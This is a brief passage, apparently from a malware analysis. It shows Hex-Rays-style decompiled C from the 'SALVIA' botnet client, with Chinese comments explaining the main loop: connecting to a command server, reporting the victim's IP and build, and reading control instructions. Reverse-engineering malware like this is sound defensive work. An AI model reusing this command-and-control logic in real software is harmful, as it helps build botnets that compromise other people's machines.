 while ( 1 )
{
while ( initConnection(v8, v7) )
; // 初始化网络连接
LODWORD(v9) = getBuild();
v10 = v9;
LODWORD(v11) = inet_ntoa((unsigned int)ourIP);
botnetPrint( // 向服务器发送数据
KittyCommSock,
(__int64)"\x1B[0m[\x1B[35;1mSALVIA\x1B[0m] \x1B[36;1mCONNECTED \x1B[0m[\x1B[32;1m%s\x1B[0m:\x1B[0;32m%s\x1B[0m]\x1B[0m",
v11,
v10);
v24 = 0;
i = 0;
while ( 1 )
{
v7 = v17;
v8 = (unsigned int)KittyCommSock;
v24 = recvLine((unsigned int)KittyCommSock, v17, 4096LL);// 从服务器读取数据
if ( v24 == -1 )
break;
for ( i = 0; i < (unsigned __int64)numpids; ++i )
{
if ( waitpid(*(_DWORD *)(4LL * i + pids), 0LL, 1LL) > 0 )
{
for ( j = i + 1; (unsigned int)j < (unsigned __int64)numpids; ++j )
*(_DWORD *)(4LL * (unsigned int)(j - 1) + pids) = *(_DWORD *)(4LL * (unsigned int)j + pids);
*(_DWORD *)(4LL * (unsigned int)(j - 1) + pids) = 0;
LODWORD(v12) = malloc(4 * --numpids + 4);
v27 = v12;
for ( j = 0; (unsigned int)j < (unsigned __int64)numpids; ++j )
*(_DWORD *)(v27 + 4LL * (unsigned int)j) = *(_DWORD *)(4LL * (unsigned int)j + pids);
free(pids);
pids = v27;
}
}
v17[v24] = 0;
trim(v17); // 从服务器获取控制指令字符
v26 = v17;